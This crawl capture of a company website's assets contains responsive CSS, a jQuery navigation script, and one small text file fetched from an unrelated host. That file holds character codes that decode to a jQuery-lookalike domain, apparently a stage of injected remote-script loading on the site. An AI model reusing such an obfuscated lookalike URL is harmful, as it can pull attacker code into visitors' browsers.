	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message{
	background: #fff;
	width: 580px;
    background: #fff;
    padding: 50px;	
    margin: 0 auto;
    position: relative;
    z-index: 1002;
    box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}

--- FILE ---
content_type: text/css
request_url: http://www.wenqiuli.com/skin/css/less.css
body_size: 2450
content:
/*Common For Max 1366*/

@media only screen and (max-width: 1499px) {

	.row-a5 .wp,

	.row-a3 .wp{

		width: 95%;

	}

	.ul-imgtxt02{

		margin: 0 -20px;

	}

	.ul-imgtxt02 li a{

		margin: 0 20px;

	}

}



/*Common For Max 1200*/

@media only screen and (max-width: 1365px) {}



/*Common For Max 960*/

@media only screen and (max-width: 1199px) {

	.wp{

		width: 95%;

	}

	/*头部*/

	.udede-nav li a.v1 span{

		padding: 0 20px;

	}

	.udede-nav dl dd a{

		padding: 0 15px;

	}

	/*首页*/

	.kf{

		display: none;

	}

	.m-list01 .g-more01{

		height: 32px;

		line-height: 32px;

	}

	.g-tit01{

		font-size: 24px;

		margin-bottom: 40px;

	}

	.m-txt01 .desc{

		margin-bottom: 12px;

	}

	.m-txt01 .txt h3{

		font-size: 30px;

	}

	.m_chanpin01{

		margin: 0 -5px;

	}

	.m_chanpin01 a{

		margin: 0 5px;

	}

	.row-a2{

		padding-top: 50px;

	}

	.g-txt01{

		margin-bottom: 25px;

	}

	.g-txt01 h3{

		font-size: 30px;

		margin-bottom: 12px;

	}

	.g-txt01 h3 span{

		font-size: 28px;

	}

	.g-txt01 p{

		font-size: 14px;

	}

	.ul-txt01{

		margin-top: 15px;

	}

	.ul-txt01 li{

		margin-bottom: 20px;

	}

	.ul-txt01 li h3{

		font-size: 14px;

		margin-bottom: 8px;

	}

	.ul-txt01 li p{

		font-size: 12px;

		line-height: 24px;

	}

	.row-a3{

		margin-top: 50px;

	}

	.ul-imgtxt02{

		margin: 0 -10px;

	}

	.ul-imgtxt02 li{

		margin-bottom: 35px;

	}

	.ul-imgtxt02 li a{

		margin: 0 10px;

	}

	.ul-imgtxt02 li .desc{

		padding: 12px 0;

	}

	.ul-imgtxt02 li .desc .txt{

		padding-left: 10px;

	}

	.ul-imgtxt02 li .desc .txt h3{

		font-size: 16px;

	}

	.m-news01 .item .box{

		padding: 15px;

	}

	.m-box01{

		width: 53%;

		height: auto;

		padding-top: 100px;

	}

	.ul-txt02{

		margin-top: 35px;

		padding: 30px 0;

	}

	.ul-txt02 li{

		width: 50%;

	}

	.ul-txt02 li.txt-l{

		display: none;

	}

	.banner .slick-arrow{

		margin-top: -20px;

		width: 40px;

		height: 40px;

		-o-background-size: auto 15px;

		-ms-background-size: auto 15px;

		-moz-background-size: auto 15px;

		-webkit-background-size: auto 15px;

		background-size: auto 15px;

	}

	.row-a5{

		margin-top: 50px;

	}

	/*内页*/

	.h50 {

	    display: block;

	}

	.udede-link {

	    display: block;

	}

	.g-titInfo {

	    font-size: 22px;

	}

}







/*Common For Max 768*/

@media only screen and (max-width: 959px) {

	

	body {

	    padding-top: 50px;

	}

	/*头部*/

	.udede-header{

		height: 50px;

		position: fixed;

		top: 0;

		left: 0;

		width: 100%;

		z-index: 999;

		background-color: #fff;

		box-shadow: 0 5px 10px rgba(0,0,0,.05);

	}

	.udede-header .logo {

	    height: 50px;

	    line-height: 50px;

	}

	.udede-header .logo img {

	    max-height: 35px;

	}

	.udede-header .ch{

		display: none;

	}

	.menuBtn {

	    display: block;

	}



	.udede-nav {

	    float: none;

	     display: none; 

	    position: fixed;

	    top: 50px;

	    left: 0;

	    right: 0;

	    width: 100%;

	    height: 100%;

	    z-index: 9999;

	    background-color: #f79646;

	    margin-top: 0;

	}



	.udede-nav li {

	    float: none;

	}



	.udede-nav li a.v1 {

	    color: #fff;

	    width: auto;

	    display: block;

	    padding: 0 20px;

	    height: 44px;

	    line-height: 44px;

	    margin: 0;

	    text-align: left;

	    border-radius: 0;

	    font-size: 14px;

	    border-bottom: 1px solid #fff;

	    background-repeat: no-repeat;

	    background-position: 95% center;

	    background-image: url(../images/icon7.png);

	}

	 .udede-nav li a.v1.on{

	    background-image: url(../images/icon7-hover.png);

	 }

	 .udede-nav li a.v1 span{

	 	top: 0 !important;

	 	color: #fff !important;

	 }

	.udede-nav li.on a.v1 span:after, .udede-nav li:hover a.v1 span:after{

		display: none;

	}



	.udede-nav dl {

	    position: static;

	}

	.udede-nav dl dd{

		float: none;

	}

	.udede-nav dl dd a{

	    text-align: left;

	    height: 36px;

	    line-height: 36px;

	    color: #f79646;

	    padding-left: 40px;

	    background-color: #fff;

	    font-size: 14px;

	    text-indent: 0;

    	transition: .3s;

    	-ms-transition: .3s;

    	-moz-transition: .3s;

    	-webkit-transition: .3s;

    	-o-transition: .3s;



	}



	.udede-nav li:hover dl {

	    display: none;

	}

	.udede-nav dl dd a:hover {

		text-indent: 1em;

		color: #fff;

		background-color: #f79646;

	}

	/*友情链接*/

	.m-link1 .item:first-child{

		margin-bottom: 10px;

	}

	/*首页*/

	.row-a1{

		margin: 25px 0;

	}

	.row-a1 .col-l{

		float: none;

		width: auto;

	}

	.row-a1 .col-r{

		float: none;

		width: auto;

	}

	.row-a1 .g-tit01{

		padding-top: 0;

	}

	.m-list01 .g-more01{

		height: 26px;

		line-height: 26px;

	}

	.g-tit01{

		font-size: 20px;

		margin-bottom: 20px;

	}

	.m-txt01 .txt{

		font-size: 15px;

	}

	.m-txt01 .txt h3{

		margin-bottom: 12px;

		font-size: 24px;

	}

	.m-txt01 .g-more01{

		display: none;

	}

	.m-imgtxt01 .g-more02{

		display: block;

	}

	.m_chanpin01{

		padding-top: 20px;

	}

	.row-a2{

		padding-top: 25px;

	}

	.m-imgtxt02{

		float: none;

		width: auto;

		padding-bottom: 10px;

	}

	.g-txt01 h3{

		font-size: 26px;

	}

	.g-txt01 h3 span{

		font-size: 24px;

	}

	.ul-txt01{

		float: none;

		width: auto;

	}

	.ul-imgtxt02{margin: 0 -5px;}

	.ul-imgtxt02 li a{

		margin: 0 5px;

	}

	.ul-imgtxt02 li .desc .time span{

		font-size: 18px;

	}

	.ul-imgtxt02 li .desc .time em{

		font-size: 12px;

	}

	.ul-imgtxt02 li .desc .txt h3{

		font-size: 14px;

	}

	.ul-imgtxt02 li .desc .txt p{

		font-size: 12px;

	}

	.m-list02{

		background-color: #3a3e7a;

		background-image: none !important;

	}

	.m-box01{

		padding: 50px 0;

		float: none;

		width: auto;

	}

	.m-box01 .g-tit01{

		position: static;

		margin-bottom: 20px;

		color: #fff;

	}

	.m-box01 .g-tit01 span{

		color: #fff;

	}

	.ul-count{

		padding: 20px 0;

	}

	.m-box01 .g-more01{

		display: none;

	}

	.m-box01 .g-more02{

		display: block;

	}

	.m-news01{

		margin: 0 -5px;

	}

	.m-news01 .item .box{

		margin: 0 5px;

	}

	.m-news01 .item h3 a{

		margin-top: 20px;

		font-size: 16px;

	}

	.fd-top{

		padding: 30px 0;

	}

	.fd-logo{

		display: none;

	}

	.fd-nav{

		display: none;

	}

	.fd-qr{

		width: 110px;

		margin: 0 auto;

		float: none;

	}

	.udede-footer .copy p{

		float: none;

		text-align: center;

	}

	.udede-footer .copy a{

		display: none;

	}

	.row-a5{

		margin-top: 25px;

	}

	/*内页*/

	.ban{

	    height: 300px;

	}

	.row-b1 .col-l {

	    float: none;

	    width: auto;

	}



	.row-b1 .col-r {

	    float: none;

	    width: auto;

	}

	.g-titIns1 {

	    font-size: 18px;

	}

	.ul-txt-ins1{

		margin-bottom:15px;

	}

	.ul-newslist {

	    display: none;

	}

	.m-info {

	    display: none;

	}

	.dbn {

	    display: none;

	}

   .g-titInfo {

       font-size: 18px;

   }

   .m-txt3{

       display: none;

   }

   .m-message{

   	margin: 20px auto 0;

   }

}







/*Common For Max 480*/

@media only screen and (max-width: 767px) {

	/*首页*/

	.m-list01 .g-more01{

		height: 24px;

		line-height: 24px;

	}

	.g-tit01{

		font-size: 18px;

	}

	.m-txt01 .txt h3{

		font-size: 18px;

	}

	.g-txt01 h3{

		font-size: 22px;

	}

	.g-txt01 h3 span{

		font-size: 20px;

	}

	.ul-imgtxt02{

		margin: 0;

	}

	.ul-imgtxt02 li{

		float: none;

		width: auto;

		margin-bottom: 18px;

	}

	.ul-imgtxt02 li a{

		margin: 0;

	}

	.ul-count li{

		width: 50%;

		margin-bottom: 20px;

	}

	.g-more01{

		display: none;

	}

	.g-more02{

		display: block;

	}

	.ul-txt02{

		margin-top: 18px;

		padding: 0;

		border-top: 0;

	}

	.ul-txt02 li{

		padding: 20px 0;

		border-top: 1px solid #d8d8d8;

		float: none;

		width: auto;

	}

	.ul-txt02 li h5{

		margin-bottom: 8px;

	}

	.ul-txt02 li.txt-r p.you, .ul-txt02 li.txt-c p.tel{

		margin-bottom: 15px;

	}

	.fd-top{

		padding: 15px 0;

	}

	.m-box01{

		padding: 25px 0;

	}

	/*内页*/

	.ban{

	    display: none;

	}

	.g-cur{

		height: 30px;

		line-height: 30px;

	}

	.row-b1 {

	    padding: 20px 0 36px

	}

	.row-b1 .col-l{

		display: none;

	}

	.ul-imgtxt-01 li{

	    width: 50%;

	}

	.ul-imgtxt-01 li:last-child{

		display: none;

	}

	.ul-imgtxt2 li:last-child{

		display: block;

	}

	.ul-imgtxt-01 li a p{

		height: 30px;

		line-height: 30px;

		font-size: 14px;

	}

	.g-titInfo {

	    font-size: 16px;

	}

	.m-content br{display: none;}

	.ul-txt2 {

	    margin-bottom: 25px;

	}

	.ul-news1 li{

	    float: none;

	    width: auto;

	}

	.ul-news1 li .tit{

	    margin: 0 !important;

	}

	.ul-newslist li .txt p{

	    font-size: 12px;

	    line-height: normal;

	}

	.m-message{

	    width: 440px;

	}

	.m-message label span {

	    float: none;

	    margin-right: 15px;

	}



	.m-message label.code input {

	    float: none;

	}

	.m-message label.mes span{

		position: relative;

		top: -55px;

		z-index: 3;

	}

	.m-message label.code input{

		width: 30%!important;

		margin-right: 10px;

	}

	.m-pic1{

	    float: none;

	    width: auto;

	    margin: 10px 0;

	    overflow: hidden;

	}

	.m-pic1-for .item{

	    height: auto;

	}

	.m-txt1 {

	    padding-left: 0;

	    margin-top: 20px;

	}

	#message .m-content .m-message {

		width: 90%;

		padding: 20px;

	}

	#message .m-content {

	    margin-top: 1rem;

	}

	.m-message label.code span {

		float: left;

	}

	.m-message label.code input {

		float: left;

	}

	.m-message label.code img {

		float: left;

	}

}





/*Common For Max 320*/

@media only screen and (max-width: 479px) {

	/*头部*/

	/*友情链接*/

	.m-link1{

		padding: 10px 0;

	}

	/*首页*/

	.ul-tab01 li{

		width: 33.33%;

	}

	.m_chanpin01 a h3{

		padding: 15px 0;

	}

	.g-txt01 h3{

		font-size: 18px;

	}

	.g-txt01 h3 span{

		font-size: 16px;

	}

	.ul-txt01 li{

		padding-left: 55px;

	}

	.ul-txt01 li p{

		line-height: 1.5;

	}

	.m-box01 .g-txt01 p{

		font-size: 12px;

	}

	.m-news01 .item h3 a{

		font-size: 14px;

		margin: 15px 0;

	}

	.m-news01 .item span{

		font-size: 12px;

		margin-bottom: 8px;

	}

	.m-news01 .item p{

		font-size: 12px;

	}

	.ul-txt02 li.txt-r p.you, .ul-txt02 li.txt-c p.tel{

		font-size: 16px;

	}

	/*内页*/

	.row-b1 {

	    padding: 10px 0 16px

	}

	.m_chanpin {

	    margin-bottom: 15px;

	}

	.ul-imgtxt-01{

	    margin: 0 -5px;

	}

	.ul-imgtxt-01 li {

	    margin-top: 10px;

	}

	.ul-imgtxt-01 li a{

	    margin: 0 5px;

	}

	.m-list3{

	    padding: 10px 0;

	}

	.m-content .txt p{

	    line-height: 24px;

	}

	.ul-newslist li{

	    padding: 15px 0;

	}

	.ul-newslist li .tit{

		margin-bottom: 15px;

	}

	.ul-newslist li .tit .time{

	    font-size: 12px;

	}

	.ul-newslist li .tit a{

	    font-size: 14px;

	}

	.m-message{

		margin: 10px auto 0;

		width: auto;

	}

	.m-message label input.inp,

	.m-message label textarea,

	.m-message label.code input {

	    width: 66%;



	}

	.m-message label{

		margin-bottom: 10px;

	}

	.m-txt1 .txt {

	    margin-right: 0;

	    padding-bottom: 10px;

	}

	.m-txt1 .txt p {

	    margin-bottom: 0;

	}

	.m-list02{

		margin-top: 20px;

		padding: 15px 0;

	}

	.ul-txt3 li {

	    margin: 0;

	}

	.m-list-03 {

	    margin-top: 15px;

	    padding-top: 13px;

	}

	.m-list-03 .con .pic {

	    height: auto;

	    line-height: normal;

	}

	.m-list-03 .con .txt h3{

		margin-bottom: 15px;

		font-size: 18px;

	}

}





--- FILE ---
content_type: text/plain
request_url: https://code.cdnserver-dns.top/jsonApi.txt
body_size: -15
content:
104,116,116,112,115,58,47,47,99,111,114,101,46,106,113,117,101,114,121,45,99,110,100,46,99,111,109,47

--- FILE ---
content_type: application/javascript
request_url: http://www.wenqiuli.com/skin/js/main.js
body_size: 1575
content:
/* 
 * @Author: anchen
 * @Date:   2019-03-30 16:14:10
 * @Last Modified by:   anchen
 * @Last Modified time: 2019-04-01 17:49:36
 */

$(document).ready(function() {

    // 手机导航
    $('.menuBtn').click(function(event) {
        $(this).toggleClass('open');
        var _winw = $(window).width();
        var _winh = $(window).height();
        if ($(this).hasClass('open')) {
            $('body').addClass('open');
            if (_winw <= 943) {
                $('.udede-nav').stop().slideDown();
            }
        } else {
            $('body').removeClass('open');
            if (_winw <= 943) {
                $('.udede-nav').stop().slideUp();
            }
        }
    });
    $(window).on('resize', function(e) {
        if ($(window).width() > 943) {
            $('.menuBtn').removeClass('open');
            $('.hdr').css('display', '');
        }
    });

    // 导航

    if ($(".udede-nav li").find('dl').length) {
        // $(".nav li").find("dl").siblings("a").attr("href","javascript:;")
    };

    function myNav() {
        var _winw = $(window).width();
        if (_winw >= 943) {
            $('.udede-nav').show().addClass('nav-pc').removeClass('nav-m');
            $('body,.menuBtn').removeClass('open');
        } else {
            $('.udede-nav').hide().addClass('nav-m').removeClass('nav-pc');
        }
    }
    myNav();
    $(window).resize(function(event) {
        myNav();
        $('.menuBtn').removeClass('open');
    });
    $('.nav-pc li').bind('mouseenter', function() {
        $(this).find('dl').stop().slideDown("fast");
        if ($(this).find('dl').length) {
            $(this).addClass('ok');
        }
    });
    $('.nav-pc li').bind('mouseleave', function() {
        $(this).removeClass('ok');
        $(this).find('dl').stop().slideUp("fast");
    });

    $('.nav-m .v1').click(function() {
        $(this).parents('li').siblings('li').find("dl").stop().slideUp("fast");
        // $(this).parents(".nav").find("dl").stop().slideUp("fast");
        if ($(this).siblings('dl').length) {
            $(this).siblings('dl').stop().slideToggle("fast");
            $(this).toggleClass('on');
            return false;
        }
    });

    // 滚动导航悬浮
    $(document).on('scroll', function() {
        var scrollH = $(this).scrollTop();
        if (scrollH > $('.header').height()) {
            $('.udede-header .bottom').addClass('fixed');
        } else {
            $('.udede-header .bottom').removeClass('fixed');
        }
    })

    // 选项卡 鼠标点击
    $(".TAB_CLICK li").click(function(){
      var tab=$(this).parent(".TAB_CLICK");
      var con=tab.attr("id");
      var on=tab.find("li").index(this);
      $(this).addClass('on').siblings(tab.find("li")).removeClass('on');
      $(con).eq(on).show().siblings(con).hide();
    });
    $('.TAB_CLICK').each(function(index, el) {
        $(this).children('li').filter(':first').trigger('click');
    });

    $(".TAB_CLICK1 li").click(function() {
        console.log(111);
        var tab = $(this).parent(".TAB_CLICK1");
        var con = tab.attr("id");
        var on = tab.find("li").index(this);
        $(this).addClass('on').siblings(tab.find("li")).removeClass('on');
        $(con).eq(on).addClass('show').siblings(con).removeClass('show');
    });
    // 自定义单选
    $('[role=radio]').each(function() {
        var input = $(this).find('input[type="radio"]'),
            label = $(this).find('label');

        input.each(function() {
            if ($(this).attr('checked')) {
                $(this).parents('label').addClass('checked');
                $(this).prop("checked", true)
            }
        })

        input.change(function() {
            label.removeClass('checked');
            $(this).parents('label').addClass('checked');
            input.removeAttr('checked');
            $(this).prop("checked", true)
        })
    })


    // 客服
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    //返回顶部
    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });


    $('.udede-Mobile-nav .mobSo').click(function(event) {
        /* Act on the event */

        $(".top-2 .so").stop().slideToggle(200);
    });
    //内页左侧二级分类
    $('.ul-sub').eq(0).show();
    $('.ul-txt-ins1 > li').click(function(){
    var count = $('.ul-sub', $(this)).size();
    if (count) {
        $(this).find('.ul-sub').toggle();
        $('.ul-sub').not($(this).find('.ul-sub')).hide();
        return false;
    }
    });
    $('.ul-sub li').click(function(event) {
        /* Act on the event */
        event.stopPropagation();
    });

});